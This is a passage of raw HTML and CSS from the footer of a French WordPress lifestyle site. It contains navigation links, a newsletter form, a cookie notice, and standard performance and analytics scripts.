<a class="page-numbers" href="https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/page/5/">5</a>
<a class="next page-numbers" href="https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/page/2/">Suivant »</a>            </div>
                            </div>
                </div></div></div></section><section id="section-20-225" class=" ct-section" ><div data-rocket-location-hash="9f1d233a90753397d2d789a594af9329" class="ct-section-inner-wrap"><div id="new_columns-21-225" class="ct-new-columns" ><div id="div_block-22-225" class="ct-div-block" ><a id="link-53-225" class="ct-link atomic-logo" href="https://www.pubcheztom.fr/" target="_self"  ><img width="550" height="103"  id="image-54-225" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20103'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png"/><noscript><img width="550" height="103"  id="image-54-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></noscript></a><div id="div_block-76-3376" class="ct-div-block" ><a id="link_text-74-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/high-tech/" target="_self"  >High-tech</a><a id="link_text-78-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/immobilier/" target="_self"  >Immobilier</a><a id="link_text-79-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/informatique/" target="_self"  >Informatique</a><a id="link_text-80-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/insolite/" target="_self"  >Insolite</a><a id="link_text-81-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/internet/" target="_self"  >Internet</a><a id="link_text-83-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/maison/" target="_self"  >Maison</a><a id="link_text-84-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/mode/" target="_self"  >Mode</a><a id="link_text-85-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/musique/" target="_self"  >Musique</a></div></div><div id="div_block-26-225" class="ct-div-block" ><h4 id="headline-27-225" class="ct-headline atomic-footer-7-title">Nos thematiques</h4><a id="link_text-29-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/auto-moto/" target="_self"  >Auto - Moto</a><a id="link_text-30-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bien-etre/" target="_self"  >Bien-être</a><a id="link_text-31-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bons-plans/" target="_self"  >Bons plans</a><a id="link_text-32-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce/" target="_self"  >E-Commerce</a><a id="link_text-57-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce-shopping/" target="_self"  >E-commerce - Shopping</a><a id="link_text-70-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-reputation-avis/" target="_self"  >E-réputation - Avis</a><a id="link_text-71-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/emploi-formation/" target="_self"  >Emploi - Formation</a><a id="link_text-72-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/enfants/" target="_self"  >Enfants</a><a id="link_text-73-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/jeux-paris/" target="_self"  >Jeux - Paris</a><a id="link_text-28-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/loisirs-loisirs-creatifs/" target="_self"  >Loisirs - Loisirs créatifs</a></div><div id="div_block-33-225" class="ct-div-block" ><h4 id="headline-34-225" class="ct-headline atomic-footer-7-title">Rester connecté</h4><div id="text_block-68-3376" class="ct-text-block" >Recevez l’e-mail quotidien qui rend la lecture des nouvelles vraiment agréable. Inscrivez-vous à la newsletter et rester informé gratuitement.</div><div id="shortcode-69-3376" class="ct-shortcode" ><div class="tnp tnp-subscription ">
<form method="post" action="https://www.pubcheztom.fr/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</div></div></div><div id="div_block-52-225" class="ct-div-block" ><div id="div_block-55-225" class="ct-div-block" ><div id="text_block-59-3376" class="ct-text-block" >© 2021 Tous droits réservés</div><div id="text_block-63-3376" class="ct-text-block" >-</div><div id="text_block-64-3376" class="ct-text-block" >Pubcheztom.fr</div><div id="text_block-65-3376" class="ct-text-block" >-</div><a id="link_text-56-225" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/mentions-legales/" target="_self"  >Mentions Légales</a><div id="text_block-67-3376" class="ct-text-block" >-</div><a id="link_text-66-3376" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/contact/" target="_self"  >Contact</a></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oxygen-bare-minimum-theme/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.pubcheztom.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.pubcheztom.fr/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.3" id="heartbeat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ct-footer-js"></script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="9c24d6208adfa8c8bc045cb94ba2ad5d" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div data-rocket-location-hash="e3d65896175a83716f0cb9f250e8402e" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- /WP_FOOTER --> 
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php","nonce":"428133ae8b","url":"https:\/\/www.pubcheztom.fr\/3640\/les-meilleurs-conseils-pour-gerer-leczema","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a59efd7b54c54c15a59ef90e2153e5c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pubcheztom.fr/wp-content/uploads/oxygen/css/3374.css?cache=1676107845&ver=6.9
body_size: 473
content:
#section-7-299 > .ct-section-inner-wrap{padding-top:145px;padding-bottom:145px;display:flex;flex-direction:column;align-items:center}#section-7-299{background-image:linear-gradient(rgba(0,0,0,0.85),rgba(0,0,0,0.85)),url(https://www.pubcheztom.fr/wp-content/uploads/2022/11/imgpsh_fullsize_anim-2.jpg);text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-position:0% 25%}#section-27-3374{background-color:#000000}#div_block-29-3374{width:65.00%}#div_block-31-3374{width:100%;gap:15px;flex-direction:row;display:flex;align-items:center;justify-content:center;margin-bottom:40px}#div_block-32-3374{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}#div_block-33-3374{background-color:#fd6f33}#div_block-34-3374{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}#div_block-30-3374{width:35%}#div_block-37-3374{width:100%;gap:15px;flex-direction:row;display:flex;align-items:center;justify-content:center;margin-bottom:35px}#div_block-38-3374{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}#div_block-39-3374{background-color:#fd6f33}#div_block-42-3374{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}@media (max-width:991px){#new_columns-28-3374> .ct-div-block{width:100% !important}}#headline-10-299{color:#ffffff;font-size:35px}#headline-44-3374{color:#fff;font-size:25px}#text_block-13-299{font-size:18px;color:#eff4fb;font-weight:400;line-height:1.4;text-align:left;flex-direction:unset}#image-45-3374{width:100%;height:auto;margin-bottom:40px}#_posts_grid-47-3374{wp-query-advanced-preset:Related posts by terms}#_posts_grid-47-3374 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-47-3374 .oxy-post{margin-bottom:6em;display:flex;flex-direction:row;align-items:center}#_posts_grid-47-3374 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left;align-items:flex-start}#_posts_grid-47-3374 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient( 45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px );width:40%;flex-shrink:0;flex-grow:0;margin-right:2em}#_posts_grid-47-3374 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover;background-position:center center}#_posts_grid-47-3374 .oxy-post-image-date-overlay{position:absolute;top:1em;right:1em;font-size:0.7em;color:white;background-color:rgba(0,0,0,0.5);padding:0.7em 1em;font-weight:bold;-webkit-font-smoothing:antialiased}#_posts_grid-47-3374 .oxy-post-title{font-size:2em;line-height:var(--oxy-small-line-height)}#_posts_grid-47-3374 .oxy-post-meta{margin-top:0.5em;font-size:0.8em;display:flex;flex-direction:row}#_posts_grid-47-3374 .oxy-post-meta-item::after{content:"\00b7";margin-right:0.5em;margin-left:0.5em}#_posts_grid-47-3374 .oxy-post-meta-item:last-child::after{content:"";display:none}#_posts_grid-47-3374 .oxy-post-content{margin-top:1em;margin-bottom:1em}#_posts_grid-47-3374 .oxy-post-content p{margin:0}@media (max-width:991px){#_posts_grid-47-3374 .oxy-post{flex-direction:column}#_posts_grid-47-3374 .oxy-post-image{width:100%;margin-bottom:1em;margin-right:0}#_posts_grid-47-3374 .oxy-post-image-fixed-ratio{padding-bottom:56%}}#_posts_grid-47-3374 .oxy-read-more{font-size:0.8em}#_posts_grid-47-3374 .oxy-easy-posts-pages{text-align:center}